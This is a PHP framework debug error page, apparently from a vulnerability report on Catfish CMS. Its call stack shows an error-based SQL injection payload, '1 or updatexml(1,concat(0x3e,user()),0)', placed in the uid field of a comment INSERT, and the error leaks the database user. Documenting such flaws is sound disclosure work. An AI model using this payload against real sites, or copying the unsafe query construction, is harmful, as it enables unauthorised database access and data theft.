 [10501] PDOException in Connection.php line 400
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '>root@localhost'
391. $this->bindValue($bind);
392. // 执行语句
393. $result = $this->PDOStatement->execute();
394. // 调试结束
395. $this->debug(false);
396.
397. $this->numRows = $this->PDOStatement->rowCount();
398. return $this->numRows;
399. } catch (\PDOException $e) {
400. throw new PDOException($e, $this->config, $this->queryStr);
401. }
402. }
403.
404. /**
405. * 根据参数绑定组装最终的SQL语句 便于调试
406. * @access public
407. * @param string $sql 带参数绑定的sql语句
408. * @param array $bind 参数绑定列表
409. * @return string
Call Stack
1. in Connection.php line 400
2. at Connection->execute('INSERT INTO `catfish_comments` (`post_id` , `url` , `uid` , `to_uid` , `createtime` , `content` , `status`) VALUES (NULL , :url , 1 or updatexml(1,concat(0x3e,user()),0) , NULL , :createtime , NULL
, :status) ', ['url' => ['index/Index/article/...', 2], 'createtime' => ['2017-09-15 14:04:48', 2], 'status' => [1, 1]]) in Query.php line 209
3. at Query->execute('INSERT INTO `catfish...', ['url' => ['index/Index/article/...', 2], 'createtime' => ['2017-09-15 14:04:48', 2], 'status' => [1, 1]]) in Query.php line 1703
4. at Query->insert(['post_id' => null, 'url' => 'index/Index/article/...', 'uid' => ['exp', '1 or updatexml(1,con...'], ...]) in Index.php line 569
5. at Index->pinglun()